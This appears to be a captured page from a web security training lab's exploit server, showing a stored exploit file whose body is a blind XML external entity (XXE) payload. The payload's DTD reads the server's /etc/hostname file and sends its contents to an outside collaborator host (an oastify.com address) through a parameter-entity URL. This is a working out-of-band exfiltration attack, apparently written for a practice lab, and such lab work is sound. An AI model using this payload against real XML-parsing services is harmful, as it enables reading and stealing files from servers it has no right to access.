 exploit-0a580090041db592c16b0723015f00a1.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://eo6keyrk85fg7tb4w3oh2v87fylp9oxd.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log